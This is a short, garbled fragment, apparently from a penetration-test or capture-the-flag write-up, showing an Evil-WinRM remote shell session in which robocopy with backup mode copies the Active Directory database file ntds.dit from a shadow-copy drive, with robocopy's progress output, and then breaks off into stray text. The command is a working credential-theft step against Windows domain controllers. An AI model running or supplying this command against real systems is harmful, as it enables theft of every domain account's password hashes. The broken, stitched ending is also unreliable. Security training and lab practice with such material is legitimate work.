 *Evil-WinRM* PS C:\tmp> robocopy /B z:\Windows\NTDS . ntds.dit
-------------------------------------------------------------------------------
ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Sunday, October 12, 2025 2:12:13 PM
Source : z:\Windows\NTDS\
Dest : C:\tmp\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
1    z:\Windows\NTDS\
New File              16.0 m        ntds.dit
0.0%
0.3%
</>
BUNZOPY